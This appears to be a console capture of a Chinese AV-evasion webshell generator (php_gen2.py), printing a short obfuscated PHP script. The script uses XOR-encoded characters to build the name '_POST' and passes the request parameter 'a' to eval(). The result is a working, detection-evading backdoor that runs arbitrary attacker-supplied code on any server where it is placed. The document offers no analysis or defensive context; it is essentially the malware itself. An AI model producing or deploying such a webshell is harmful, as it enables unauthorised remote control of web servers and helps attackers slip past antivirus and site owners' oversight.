 D:\sec_tools\webshell\webshell免杀生成工具>python php_gen2.py
<?php
function AtgI(){
        $_1='_'.chr(51^99).chr(93^18).chr(70^21).chr(39^115);
        return $_1;
}

function yWHu($user)
{
        $_x=null;
        eval("\n".$user.$_x);
}
$_2=${AtgI()}[a];
$_3=null;
$_4=$_3.$_2;
yWHu($_4);
?>

D:\sec_tools\webshell\webshell免杀生成工具>